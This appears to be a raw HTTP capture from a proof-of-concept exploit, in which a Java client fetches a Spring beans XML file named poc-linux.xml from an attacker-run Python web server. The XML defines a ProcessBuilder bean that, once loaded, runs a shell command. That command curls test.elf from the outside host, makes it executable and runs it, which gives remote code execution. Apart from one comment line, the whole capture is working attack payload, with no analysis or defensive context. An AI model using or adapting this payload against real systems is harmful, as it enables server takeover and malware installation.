 GET /poc-linux.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_181
Host: 172.17.0.1:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Wed, 06 Dec 2023 11:11:36 GMT
Content-type: application/xml
Content-Length: 720
Last-Modified: Wed, 06 Dec 2023 11:06:33 GMT

<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>sh</value>
            <value>-c</value>
            <!-- The command below downloads the file and saves it as test.elf -->
            <value>curl -s -o test.elf http://172.17.0.1:8000/test.elf; chmod +x ./test.elf; ./test.elf</value>
        </list>
        </constructor-arg>
    </bean>
</beans>